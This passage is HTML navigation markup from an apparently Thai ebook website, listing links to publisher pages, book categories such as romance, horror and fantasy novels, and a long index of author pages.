	<li class="page_item page-item-379"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%97%e0%b8%a3%e0%b8%a7%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8/">กระทรวงการต่างประเทศ</a></li>
	<li class="page_item page-item-397"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c/%e0%b8%97%e0%b8%b9%e0%b8%95%e0%b9%80%e0%b8%a2%e0%b8%b2%e0%b8%a7%e0%b8%8a%e0%b8%99%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%97/">ทูตเยาวชนวิทยาศาสตร์ไทย</a></li>
	<li class="page_item page-item-400"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c/%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a5%e0%b8%b4%e0%b8%9f%e0%b8%a5%e0%b8%b5%e0%b9%88-%e0%b8%ad%e0%b8%b5%e0%b8%9a%e0%b8%b8%e0%b9%8a%e0%b8%84%e0%b8%aa%e0%b9%8c/">บ้านเลิฟลี่-อีบุ๊คส์</a></li>
	<li class="page_item page-item-229"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c/%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c-%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99/">สำนักพิมพ์ ราคานักเรียน</a></li>
</ul>
</li>
<li class="page_item page-item-125 menu-item-ancestor"><a href="http://ebook.kindle-thailand.in.th/thai-books/"><strong>หมวดหมู่หนังสือ</strong></a>
<ul class='children'>
	<li class="page_item page-item-7 menu-item-ancestor"><a href="http://ebook.kindle-thailand.in.th/thai-books/%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%a2/">นวนิยาย</a>
	<ul class='children'>
		<li class="page_item page-item-151"><a href="http://ebook.kindle-thailand.in.th/thai-books/%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%a2/%e0%b8%99%e0%b8%a7%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%81/">นวนิยายรัก</a></li>
		<li class="page_item page-item-153"><a href="http://ebook.kindle-thailand.in.th/thai-books/%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%a2/%e0%b8%99%e0%b8%a7%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b8%aa%e0%b8%a2%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%a7%e0%b8%b1%e0%b8%8d/">นวนิยายสยองขวัญ</a></li>
		<li class="page_item page-item-149"><a href="http://ebook.kindle-thailand.in.th/thai-books/%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%a2/%e0%b8%99%e0%b8%a7%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%95%e0%b8%b2%e0%b8%8b%e0%b8%b5/">นวนิยายแฟนตาซี</a></li>
	</ul>
</li>
	<li class="page_item page-item-12 menu-item-ancestor"><a href="http://ebook.kindle-thailand.in.th/thai-books/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%9b/">หนังสือทั่วไป</a>
	<ul class='children'>
		<li class="page_item page-item-216"><a href="http://ebook.kindle-thailand.in.th/thai-books/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%9b/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a3/">การบริหารการเงินและการลงทุน</a></li>
		<li class="page_item page-item-212"><a href="http://ebook.kindle-thailand.in.th/thai-books/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%9b/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2/">การศึกษา</a></li>
		<li class="page_item page-item-218"><a href="http://ebook.kindle-thailand.in.th/thai-books/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%9b/historybooks/">ประวัติศาสตร์และชีวประวัติ</a></li>
		<li class="page_item page-item-214"><a href="http://ebook.kindle-thailand.in.th/thai-books/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%9b/%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1/">สุขภาพและความงาม</a></li>
	</ul>
</li>
	<li class="page_item page-item-14"><a href="http://ebook.kindle-thailand.in.th/thai-books/%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%b0/">ธรรมะ</a></li>
</ul>
</li>
<li class="page_item page-item-169 menu-item-ancestor"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/"><strong>นักเขียน</strong></a>
<ul class='children'>
	<li class="page_item page-item-629"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/ahh-p/">Ahh.p</a></li>
	<li class="page_item page-item-330"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/hachimae/">hachimae</a></li>
	<li class="page_item page-item-323"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/pamalee8/">Pamalee8</a></li>
	<li class="page_item page-item-326"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/stanley-bennett/">Stanley Bennett</a></li>
	<li class="page_item page-item-622"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/tarith/">TariTh</a></li>
	<li class="page_item page-item-333"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%81%e0%b8%a9%e0%b8%b4%e0%b8%94%e0%b8%b4%e0%b8%a8-%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%b8%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c/">กษิดิศ  วรรณุรักษ์</a></li>
	<li class="page_item page-item-578"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%81%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%a3%e0%b8%aa/">กัญญารส</a></li>
	<li class="page_item page-item-705"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%a1%e0%b8%b2/">กันติมา</a></li>
	<li class="page_item page-item-595"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%81%e0%b8%b2%e0%b8%aa%e0%b8%b0%e0%b8%a5%e0%b8%ad%e0%b8%87/">กาสะลอง</a></li>
	<li class="page_item page-item-183"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%84%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b9%82%e0%b8%89%e0%b8%a1/">คล้ายโฉม</a></li>
	<li class="page_item page-item-185"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%84%e0%b8%b5%e0%b8%95%e0%b8%b0%e0%b8%98%e0%b8%b2%e0%b8%a3%e0%b8%b2/">คีตะธารา</a></li>
	<li class="page_item page-item-231"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%88%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%88%e0%b9%89%e0%b8%b2/">จันทร์เจ้า</a></li>
	<li class="page_item page-item-328"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%8a%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b9%8c/">จำปาลาว</a></li>
	<li class="page_item page-item-580"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%88%e0%b8%b8%e0%b8%ac%e0%b8%b2%e0%b8%a1%e0%b8%93%e0%b8%b5/">จุฬามณี</a></li>
	<li class="page_item page-item-408"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%8a%e0%b8%a1%e0%b8%9e%e0%b8%b9%e0%b8%93%e0%b8%b8%e0%b8%97/">ชมพูณุท</a></li>
	<li class="page_item page-item-554"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b0%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b8%87%e0%b8%b2/">ช่อสะบันงา</a></li>
	<li class="page_item page-item-696"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%93%e0%b8%a3%e0%b8%a1%e0%b8%a5/">ณรมล</a></li>
	<li class="page_item page-item-721"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%94%e0%b8%a7%e0%b8%87%e0%b8%94%e0%b8%b8%e0%b8%a9%e0%b8%93%e0%b8%b5/">ดวงดุษณี</a></li>
	<li class="page_item page-item-551"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%98%e0%b8%b8%e0%b8%a7%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2/">ธุวดารา</a></li>
	<li class="page_item page-item-715"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b4%e0%b8%99%e0%b8%b5/">นันทินี</a></li>
	<li class="page_item page-item-624"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a7/">นางแก้ว</a></li>
	<li class="page_item page-item-776"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%99%e0%b8%b4%e0%b8%a1%e0%b8%a1%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%94%e0%b8%b5/">นิมมานรดี</a></li>
	<li class="page_item page-item-740"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%99%e0%b8%b4%e0%b8%a3%e0%b8%b2%e0%b8%ad%e0%b8%a3/">นิราอร</a></li>
	<li class="page_item page-item-707"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%9f%e0%b8%b4%e0%b8%99%e0%b8%99%e0%b8%b4%e0%b8%81%e0%b8%8b%e0%b9%8c/">ฟินนิกซ์</a></li>
	<li class="page_item page-item-556"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%9f%e0%b8%b5%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%94%e0%b8%b2/">ฟีลิปดา</a></li>
	<li class="page_item page-item-709"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b8%94%e0%b8%b8%e0%b8%a9%e0%b8%8e%e0%b8%b5/">ฟ้าดุษฎี</a></li>
	<li class="page_item page-item-633"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a1%e0%b8%93%e0%b8%b5-%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%80%e0%b8%9e%e0%b8%8a%e0%b8%a3/">มณี น้ำเพชร</a></li>
	<li class="page_item page-item-684"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a1%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%99%e0%b9%88/">มักเน่</a></li>
	<li class="page_item page-item-568"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/5819672-2/">มาชาวีร์</a></li>
	<li class="page_item page-item-210"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a1%e0%b8%b4%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c-m/">มิสเตอร์ M</a></li>
	<li class="page_item page-item-404"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a3%e0%b8%b1%e0%b8%95%e0%b8%a1%e0%b8%b2%e0%b8%9a%e0%b8%b8%e0%b9%8a%e0%b8%84%e0%b8%aa%e0%b9%8c/">รัตมาบุ๊คส์</a></li>
	<li class="page_item page-item-713"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a3%e0%b8%b1%e0%b8%a8%e0%b8%a1%e0%b8%b5%e0%b8%88%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b2/">รัศมีจันทรา</a></li>
	<li class="page_item page-item-699"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a3%e0%b8%b4%e0%b8%93%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a7/">ริณแก้ว</a></li>
	<li class="page_item page-item-694"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a3%e0%b8%b4%e0%b8%aa%e0%b8%81%e0%b8%b2/">ริสกา</a></li>
	<li class="page_item page-item-658"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%87%e0%b8%99%e0%b8%a0%e0%b8%b2/">รุ่งนภา</a></li>
	<li class="page_item page-item-175"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a3%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%b3/">รุ้งกินน้ำ</a></li>
	<li class="page_item page-item-574"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b9%80%e0%b8%8b%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%ae%e0%b8%a7%e0%b8%87/">ลี้เซี่ยวฮวง</a></li>
	<li class="page_item page-item-558"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a7%e0%b8%87%e0%b9%81%e0%b8%ab%e0%b8%a7%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%a3%e0%b8%b2/">วงแหวนอักษรา</a></li>
	<li class="page_item page-item-673"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a7%e0%b8%a3%e0%b8%b1%e0%b8%97%e0%b8%8a%e0%b8%b4%e0%b8%a2%e0%b8%b2/">วรัทชิยา</a></li>
	<li class="page_item page-item-626"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a7%e0%b8%b2%e0%b8%a2%e0%b8%b9%e0%b8%99/">วายูน</a></li>
	<li class="page_item page-item-388"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a7%e0%b8%b4%e0%b8%8b%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b8%84%e0%b8%b4%e0%b8%94/">วิซาร์ด คิด</a></li>
	<li class="page_item page-item-681"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%aa%e0%b8%a5%e0%b8%b4%e0%b8%a5%e0%b8%89%e0%b8%b1%e0%b8%95%e0%b8%a3/">สลิลฉัตร</a></li>
	<li class="page_item page-item-669"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%aa%e0%b8%b5%e0%b8%95%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%99/">สีตาลัน</a></li>
	<li class="page_item page-item-582"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%aa%e0%b8%b8%e0%b8%8a%e0%b8%b5%e0%b8%a3%e0%b8%b2/">สุชีรา</a></li>
	<li class="page_item page-item-245"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%aa%e0%b8%b8%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b8%94%e0%b8%b2-%e0%b8%a1%e0%b8%b0%e0%b8%a5%e0%b8%b4%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a7/">สุทธิดา มะลิแก้ว</a></li>
	<li class="page_item page-item-242"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%ab%e0%b8%87%e0%b8%aa%e0%b9%8c/">หงส์</a></li>
	<li class="page_item page-item-676"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%ad%e0%b8%93%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b8%b2/">อณัณฑา</a></li>
	<li class="page_item page-item-586"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%ad%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%a3%e0%b8%b2%e0%b8%a1%e0%b8%93%e0%b8%b5/">อักษรามณี</a></li>
	<li class="page_item page-item-656"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%99%e0%b8%b2/">อังคนา</a></li>
	<li class="page_item page-item-671"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%ad%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%93%e0%b8%b5/">อัญญาณี</a></li>
	<li class="page_item page-item-711"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%ad%e0%b8%b1%e0%b8%93%e0%b8%a8%e0%b8%a2%e0%b8%b2%e0%b8%a1%e0%b8%99/">อัณศยามน</a></li>
	<li class="page_item page-item-609"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%ad%e0%b8%b1%e0%b8%9b%e0%b8%aa%e0%b8%a3%e0%b8%b2/">อัปสรา</a></li>
	<li class="page_item page-item-572"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%ad%e0%b8%b2%e0%b8%97%e0%b8%b4%e0%b8%95%e0%b8%a2%e0%b8%b2/">อาทิตยา</a></li>
	<li class="page_item page-item-155"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%ad%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%9b%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%b2/">อิสิปรียา</a></li>
	<li class="page_item page-item-171"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%ad%e0%b8%94%e0%b8%b8%e0%b8%a1%e0%b8%a8%e0%b8%b1%e0%b8%81%e0%b8%94%e0%b8%b4%e0%b9%8c/">อุดมศักดิ์</a></li>
	<li class="page_item page-item-173"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b9%80%e0%b8%81%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%a8%e0%b8%b1%e0%b8%81%e0%b8%94%e0%b8%b4%e0%b9%8c-%e0%b8%a5%e0%b8%b2%e0%b8%a0%e0%b8%88%e0%b8%95%e0%b8%b8%e0%b8%a3%e0%b8%9e%e0%b8%b4%e0%b8%98/">เกรียงศักดิ์ ลาภจตุรพิธ</a></li>
	<li class="page_item page-item-692"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%98%e0%b8%b5%e0%b8%a3%e0%b8%b2/">เทียนธีรา</a></li>
	<li class="page_item page-item-371"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b9%80%e0%b8%9e%e0%b8%97%e0%b8%b2%e0%b8%a2%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b9%89%e0%b8%b2/">เพทายสีฟ้า</a></li>
	<li class="page_item page-item-181"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b8%95%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99/">แพรตะวัน</a></li>
	<li class="page_item page-item-613"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b9%82%e0%b8%a1%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b8%a5%e0%b8%ad%e0%b8%a2/">โมพิมพลอย</a></li>
